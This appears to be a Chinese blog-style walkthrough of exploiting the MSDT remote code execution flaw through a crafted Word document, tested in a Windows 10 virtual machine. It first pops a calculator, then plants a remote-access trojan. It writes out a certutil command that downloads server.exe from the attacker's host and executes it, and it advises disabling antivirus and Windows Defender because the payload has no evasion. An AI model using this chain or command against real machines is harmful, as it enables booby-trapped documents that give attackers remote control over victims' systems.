简介:

当用户点击word等应用程序时,会使用URL协议调用MSDT,随即启动msdt.exe程序造成远程代码执行漏洞。简单来说就是攻击者可以恶意构造一个word文档,诱骗受害者点击,从而导致系统被黑。

0x01 环境部署



1. 测试版本

Microsoft Office LTSC 专业增强版 2021



2. 测试系统

windows 10 教育版





0x02 尝试执行calc弹出计算器

1. 利用脚本生成恶意word文件。



此时当前目录下会生成一个clickmeq.docx的带有恶意请求的word文件。



2. 本机开启监听,受害者在打开word的一瞬间会访问本机的恶意文件。

3. 将该word文件复制到虚拟机打开。



可以看到打开word的同时,系统执行了calc命令打开了计算器。



0x03 尝试获取系统权限

1. 利用大灰狼生成远控程序,将程序放在我们待会要监听的目录下。



2. 利用脚本生成恶意word文件,不过此时携带的命令就不是calc了。

certutil -urlcache -split -f http://192.168.2.1/server.exe c:\\server.exe & c:\\server.exe

上面这串命令的意思就是利用windows自带的命令certutil远程下载本地远控程序到C盘根目录并立即执行。



3. 先将文件复制到虚拟机并打开,随后本机开启监听服务

可以看到主机已经上线

可以执行系统命令

注意事项:

- 由于没有做相关的免杀处理,所以需要把杀软以及windows Defender 关掉。

- 可以尝试其他版本的Office版本。

- 可以尝试其他下载命令,例如wget、curl等windows下载命令。

- 目前win10测试可以,其他系统也可以尝试下。

- 相关脚本软件以及教程可以参考b站视频。

https://www.bilibili.com/video/BV1LY4y1z7LZ/?spm_id_from=333.999.0.0&vd_source=913edb0b204c3345e9e76e1981bc8198